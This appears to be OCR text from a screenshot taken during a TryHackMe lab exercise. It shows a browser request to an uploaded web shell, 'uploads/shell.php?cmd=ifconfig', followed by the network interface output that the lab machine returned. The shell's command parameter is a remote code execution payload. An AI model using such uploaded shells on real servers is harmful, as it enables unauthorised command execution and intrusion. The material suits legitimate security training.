 10.10.84.199/uploads/shell.
10.10.84.199/uploads/shell.php?cmd=ifconfig
TryHackMe | Learn Cy... TryHackMe Support CyberChef GitHub - swisskyrepo/... Rever
eth0: flags=4163 mtu 9001
inet 10.10.84.199 netmask 255.255.0.0 broadcast 10.10.255.255
inet6 fe80::46:22ff:fe0d:a01b prefixlen 64 scopeid 0x20
ether 02:46:22:0d:a0:1b txqueuelen 1000 (Ethernet)
RX packets 311 bytes 42104 (42.1 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 444 bytes 49821 (49.8 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73 mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10
loop txqueuelen 1000 (Local Loopback)
RX packets 172 bytes 14360 (14.3 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 172 bytes 14360 (14.3 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0